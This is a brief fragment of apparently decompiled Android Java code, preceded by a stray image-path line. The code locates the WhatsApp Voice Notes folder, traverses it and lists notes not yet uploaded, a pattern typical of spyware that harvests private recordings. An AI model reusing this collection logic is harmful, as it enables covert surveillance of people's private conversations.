 v1 = new StringBuilder();
v1.append(Environment.getExternalStorageDirectory().getAbsolutePath());
v1.append("/WhatsApp/Media/WhatsApp Voice Notes");
this.whatsappfile = new File(v1.toString());
this.traverseWhatsapp(this.whatsappfile);
this.getnotuploadedinList_W();
if(this.vnList.size() <= 0) {
    return 1;
}